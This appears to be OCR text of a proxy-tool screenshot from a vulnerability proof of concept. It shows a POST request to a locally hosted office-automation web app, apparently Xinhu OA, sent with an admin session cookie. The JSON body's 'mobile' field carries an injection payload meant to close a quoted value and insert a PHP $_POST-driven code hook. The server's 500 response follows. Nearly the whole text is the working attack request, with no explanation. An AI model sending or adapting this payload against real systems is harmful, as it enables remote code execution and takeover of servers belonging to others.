 请求
美化 Raw Hex \n
1 POST /index.php?a=index&m=reimplat|api&d=task&p=webmain&ajaxbool=
false HTTP/1.1
2 Host: localhost:3011
3 sec-ch-ua:
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
8 Referer: http://localhost:3011/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: deviceid=1720403589525; xinhu_ca_rempass=0;
xinhu_ca_adminuser=admin; PHPSESSID=apdrsj1d47oahc2ctt4ncemckr;
xinhu_mo_adminid=
rt0ct0uuq0uuo0yr0yy0utt0uju0rt0qy0qq0utb0ii0yi0io0cy04
12 Connection: close
13 Content-Length: 102
14 Content-Type: application/*
15
16 {
17 "msgtype":"editmobile",
18 "user":"admin",
19 "mobile":"123’, name=‘\n$_POST[1];//"
20 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0
3 Date: Thu, 11 Jul 2024 13:53:01 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.27
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 0
11
12